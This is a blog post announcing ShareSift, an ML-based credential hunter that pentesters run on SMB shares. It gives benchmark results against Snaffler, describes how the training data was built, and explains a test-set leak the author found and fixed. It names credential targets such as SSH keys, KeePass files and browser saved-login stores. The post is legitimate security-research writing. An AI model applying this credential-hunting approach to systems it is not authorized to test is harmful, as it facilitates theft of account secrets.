


<file: posts/sharesift-an-ml-powered-credential-hunter-for-smb-file-shares/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>ShareSift, an ML Powered Credential Hunter for SMB File Shares — byevincent</title>
    <meta property="og:title" content="ShareSift, an ML Powered Credential Hunter for SMB File Shares">
    <meta property="og:description" content="This is a tool announcement and a build log. I built ShareSift because Snaffler&#x27;s false positive rate is a real problem on engagements, and I wanted to see…">
    <meta property="og:image" content="https://byevincent.xyz/img/2026/06/sharesift-cover.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/sharesift-an-ml-powered-credential-hunter-for-smb-file-shares/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>ShareSift, an ML Powered Credential Hunter for SMB File Shares</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2026-06-07">Jun 7, 2026</time> &bull; <span class="tag">Tooling</span></div>
        </header>
        <article class="post-article">

          
<p>This is a tool announcement and a build log. I built ShareSift because Snaffler's false positive rate is a real problem on engagements, and I wanted to see whether ML could fix it. The short answer is yes, but getting the evaluation right was harder than building the model.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Snaffler hits 1,279 times. Seven are real.</h2>
<p>If you've used Snaffler on an engagement, you know the drill. You run it against a share, get a wall of output, and spend the next hour triaging noise. Most of it is PowerShell scripts from public packages, tutorial code, parameter declarations, anything that contains the word "password" in any context.</p>
<p>Run Snaffler against Metasploitable 3 and it fires 1,279 times. About seven of those contain actual credentials. The other 1,272 are Boxstarter installer scripts.</p>
<p>The rule doing most of the damage is KeepPassOrKeyInCode. It fires 686 times on its own, on files like these:</p>
<pre><code># This fires KeepPassOrKeyInCode:
schtasks /CREATE ... /RP "$password" /XML "$taskFile"

# So does this:
.EXAMPLE   PS C:\&gt; Set-SecureAutoLogon -Password (Read-Host -AsSecureString)

# And this:
$script:BoxstarterPassword='$($script:BoxstarterPassword)'</code></pre>
<p>Snaffler's regex matches password="$variable" the same as password="Ok6/FqR5=". It doesn't inspect the right-hand side. That isn't a bug; it's the hard limit of what regex can do here. Snaffler knows the file has "password" in it. It doesn't know whether that password is real.</p>
<p>Sort by Snaffler's own tier field and look at the first ten results. Top-10 precision is 0.000. You're reading Boxstarter tutorial code.</p>
<p>ShareSift's Top-10 precision on the same share: 0.800.</p>
<figure><img alt="Top-10 precision on Metasploitable 3: Snaffler returns 0 of 10 real credentials (all Boxstarter noise) while ShareSift returns 8 of 10 real credentials." src="/img/2026/06/image-1.png" style="aspect-ratio:2.413532659652047;width:788px;height:auto"/><figcaption class="wp-element-caption">Top-10 precision on Metasploitable 3: Snaffler 0/10 vs ShareSift 8/10.</figcaption></figure>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>What ShareSift is</h2>
<p>ShareSift is a two-stage ML pipeline for credential hunting in SMB file shares. It plugs into pysnaffler as a custom classifier and adds a path model and a content model on top. It also ships with live credential verification, an interactive HTML report, and a full engagement datastore designed for multi-day pentests.</p>
<p>Stage 1 is a LightGBM path classifier. It scores every path the share enumerator finds. Inference runs in under a millisecond. The artifact is 15MB and needs no GPU. Paths that score above a tier threshold get forwarded to Stage 2. Everything else gets dropped.</p>
<p>Stage 2 is a fine-tuned Qwen3 1.7B model. It reads the file content and returns a probability that the file contains a literal credential value: not a reference to one or a mention of one, but an actual value someone could use. It only runs on paths Stage 1 flagged, typically a few hundred out of millions.</p>
<figure><img alt="ShareSift two-stage pipeline: a path list of ~1M paths feeds a Stage 1 LightGBM path classifier, which drops ~99% of paths; the tier-flagged subset feeds a Stage 2 Qwen3 1.7B content classifier that reads file content, then verifies 20 credential types and produces a self-contained HTML report." src="/img/2026/06/screenshot_20260610_223118.png"/><figcaption class="wp-element-caption">The two-stage pipeline: a fast LightGBM path classifier drops ~99% of paths, then a Qwen3 1.7B content model reads what survives.</figcaption></figure>
<p>On content classification, ShareSift outperforms Wiz's published Llama recipe by 12.7 points in precision, 13.8 in recall, and 13.3 in F1. Those numbers are on ShareSift's own held-out test split, not a shared benchmark. On a neutral external benchmark, Samsung's CredData, a larger Mistral-7B recipe still beats ShareSift's best content classifier, so read the in-distribution win as a deployment result, not a state-of-the-art claim. I'll get to what that means later.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Why these models</h2>
<h3>LightGBM, not a transformer</h3>
<p>I didn't start with LightGBM. The first instinct when building an ML layer for a security tool is to reach for a transformer. That was the wrong call for this task, and the ablations confirm it.</p>
<p>Paths are 20 to 80 characters of highly structured tokens: server names, share names, directory components, filenames, extensions. A large encoder's main advantages, long context and code-aware pretraining, are mostly wasted at this length. What matters is whether the model learns nonlinear interactions between features like extension, depth, directory keywords, and path shape.</p>
<p>I tested five configurations. P0 is the shipped model: char n-grams (3-5) plus 8 hand-crafted features, LightGBM, isotonic calibration. PR-AUC 0.9731.</p>
<p>Remove the hand features (P1) and PR-AUC drops 3.3 points. Remove the n-grams entirely and keep only hand features (P2) and PR-AUC drops 17.1 points, and F1 collapses near zero. N-grams are the primary signal. Swap LightGBM for logistic regression on the same features (P3) and PR-AUC drops 4.1 points. The nonlinear interactions matter.</p>
<p>There's also a calibration wrinkle worth knowing about. Removing calibration (P4) improves raw F1 at the 0.5 threshold, but probability quality drops with it. The tier-band mapping (Black above 0.95, Red above 0.80, Yellow above 0.50) needs well-calibrated probabilities, not raw classification accuracy. Uncalibrated probabilities break the tiers.</p>
<p>The shipped model is the smallest thing that works at the quality level the tier bands require. It runs in under a millisecond per path and fits in 15MB. A transformer encoder would cost roughly 1,000× more per inference for no measurable gain on this task.</p>
<h3>Qwen3 1.7B, not Llama</h3>
<p>Wiz's April 2025 secrets-detection blog used a Llama 3.2 1B LoRA recipe. I replicated it on Qwen3 1.7B instead.</p>
<p>Distil Labs' 2025 SLM benchmark puts Qwen3 1.7B at 91.3% classification accuracy versus Llama 3.2 1B at 86.7%. Wiz's own pre-finetune numbers show Qwen at 143 tokens/sec versus Llama at 27. Wiz chose Llama because its pre-finetune recall was marginally higher. LoRA training closes that gap. Qwen3 is Apache-2.0 and has stronger code tokenization for the file-content distribution I'm classifying.</p>
<p>Fine-tuning used Unsloth at LoRA rank 16, alpha 32, 7 epochs, lr 2e-4, cosine schedule. The rank sweep confirmed 16 is the right size: rank 8 underfits by 3.5 points in F1, and ranks 32 and 64 match rank 16 without improving it.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Building the training data</h2>
<p>No public dataset of SMB share paths with pentester-grade sensitivity labels exists. Corporate share topology is NDA-walled by nature: the paths that matter most on an engagement are the ones nobody publishes. I built training data from four sources.</p>
<p><strong>Public corpus mining.</strong> GitHub Code Search, ServerFault, SuperUser, and Stack Overflow together have tens of millions of posts where real engineers reference real UNC paths in real scripts. I pulled 11,190 unique candidate paths using authenticated API access and per-query SHA256 caches for reproducibility. The Stack Overflow extraction required fixing a format bug mid-run: SO's 2024 data dump uses pipe-delimited tags instead of angle brackets, which caused the first 40-minute run to produce zero results.</p>
<p><strong>Synthetic generation.</strong> Seven passes produced 1,851 records using ChatGPT, DeepSeek, and a local Qwen model. Getting useful synthetic data meant learning five rules the hard way.</p>
<p>Generate one class at a time. Ask for a "mix" and you get whatever ratio the model prefers, observed at roughly 20% positive and heavily skewed toward easy negatives. You have to set the ratio deliberately.</p>
<p>Supply server and share names. Left to its own, the model produced meridian-fs01 and corp-nas-02 for twenty consecutive paths. A model trained on two fictional server names learns those names as a signal. That's not useful.</p>
<p>Name every quality dimension explicitly. Mechanism variety only appeared when I demanded it. The model defaults to the easiest member of every class.</p>
<p>Use thinking mode only for hard negatives. For genuinely ambiguous paths, ones that would make a careful analyst pause, fast mode cheated by including folder names like Templates/ or Training/ that resolve the ambiguity. Thinking mode obeyed the constraint.</p>
<p>Regex-tier tokens are banned from the hard negative class. A synthetic negative containing id_rsa or .kdbx teaches the model to discount near-certain positives. The exclusion is enforced through the same callable the eval pipeline's contamination validator uses, so the list can't drift.</p>
<p><strong>Labeling.</strong> A rule-based labeler cross-referenced Snaffler's TOML rules and Kingfisher's 942 detectors for baseline labels. Codex audited multiple passes. Combined agreement rate was 88%. The guidelines encode 14 sensitivity categories, from private_keys_x509 and ssh_credentials down to decoy_docs and benign_noise, with explicit tier criteria and boundary calls for ambiguous cases.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>I caught my own data leak before publishing</h2>
<p>Before writing up the results, I ran an integrity audit on the eval pipeline. It found a real problem.</p>
<p>The content classifier's test set had 43 records that leaked from training via cluster-level proximity. The splitting logic had partitioned by record, not by semantic cluster, so records that were near-duplicates of training examples could appear in the test set and inflate measured performance. The original headline was "beats Wiz by 3-5 points on the held-out test set." That claim was real on its measurement, but the measurement was wrong.</p>
<p>The audit checked cross-split overlap at exact match and Jaccard similarity thresholds, training-to-test contamination at varying thresholds, and label source provenance.</p>
<figure><table><thead><tr><th>Severity</th><th>Before</th><th>After</th></tr></thead><tbody><tr><td>Error</td><td>2</td><td>0</td></tr><tr><td>Warning</td><td>3</td><td>0</td></tr></tbody></table></figure>
<p>The fix was a cluster-level splitter. Records in the same semantic cluster go entirely to train or entirely to test, never split across the boundary. Zero cross-split overlap at Jaccard 0.8, enforced at split time.</p>
<p>I retrained from scratch on the clean split and swept epoch count.</p>
<figure><table><thead><tr><th>Epochs</th><th>Precision</th><th>Recall</th><th>F1</th></tr></thead><tbody><tr><td>3</td><td>0.816</td><td>0.820</td><td>0.818</td></tr><tr><td>5</td><td>0.978</td><td>0.926</td><td>0.951</td></tr><tr><td>7 (shipped)</td><td>0.984</td><td>0.958</td><td>0.971</td></tr><tr><td>10</td><td>0.979</td><td>0.963</td><td>0.971</td></tr></tbody></table></figure>
<p>The 3-epoch result landed below the Wiz baseline (F1 0.818 vs 0.838). The leak had masked an undertraining problem: the model was getting bonus exposure to test records, which made 3 epochs look sufficient when it wasn't. At 7 epochs on the clean split, the corrected headline: ShareSift beats Wiz's published baseline by 12.7 points in precision, 13.8 in recall, and 13.3 in F1, on ShareSift's own held-out test split. Better numbers, on a measurement that survives scrutiny.</p>
<p>The audit tooling, cluster-level splitter, and training contamination guard are all committed and reproducible. The training script refuses to start if the dataset path and test split path resolve to the same file. Every model output directory gets a training_metadata.json recording the training data SHA256, LoRA config, optimizer hyperparameters, seed, and timestamp, so anyone can verify provenance without re-running anything.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Testing rules without contaminating the test</h2>
<p>The content classifier's data leak was a machine learning problem. But rule-based credential hunters have the same contamination problem, just hidden, because there's no explicit training set.</p>
<p>A rule author reads some examples, writes a regex, and validates against a benchmark drawn from the same pool of examples. The rule passes the benchmark because it memorizes it. Snaffler has 198 issues and PRs in its GitHub tracker representing five years of real operators filing "Snaffler missed X on a real engagement." Those issue threads are the closest free proxy for corporate SMB topology that doesn't require NDA access. The problem: if you use them both for rule authoring and for benchmarking, you've leaked the test set into training.</p>
<p>ShareSift's answer is a held-out discipline cycle. Before writing any rules that close the current generation's failures, I lock the next generation's test set from sources I haven't read yet. Rules shipped in v0.N can only reference sources that were locked at or before v0.(N-1). The just-locked generation's score is a snapshot of what the rules generalize to, not what they were trained on.</p>
<p>Four generations as of v0.51:</p>
<figure><table><thead><tr><th>Generation</th><th>Source PRs</th><th>Pre-rule baseline</th><th>Post-rule</th><th>Closed at</th></tr></thead><tbody><tr><td>v1</td><td>#78 Cisco, #135 FileZilla, #67 ADO</td><td>36%</td><td>100%</td><td>v0.49</td></tr><tr><td>v2</td><td>#198 CMD-set, #155 Azure CLI, #98 cred-filename, Chrome/Edge</td><td>50%</td><td>100%</td><td>v0.49</td></tr><tr><td>v3</td><td>#154 -password, #140 Kerberos, #139 MDE, #112 SCCM</td><td>90%¹</td><td>100%</td><td>v0.50</td></tr><tr><td>v4</td><td>OPEN PRs #192 PPK, #186 SCCM-broad</td><td>60%²</td><td>70%</td><td>locked at v0.50</td></tr></tbody></table></figure>
<p>¹ v3's 90% baseline reflects pysnaffler bundling upstream rules from PRs #140 and #112. Not a strict generalization test.</p>
<p>² v4 uses open PRs that pysnaffler does NOT bundle, a tighter test.</p>
<p>The browser-creds rule at v0.48 is the clearest generalization signal. Snaffler issue #46 described Firefox logins.json. I wrote ShareSiftKeepFirefoxSavedCreds at v0.47 for Firefox. At v0.48 I generalized to a Chromium-base meta-rule covering any browser profile's Login Data SQLite. Held-out v2, locked before the rule was authored, contained Chrome and Edge probes I had never written rules for. Both passed. The premise generalized from Firefox to four other browsers without any additional training.</p>
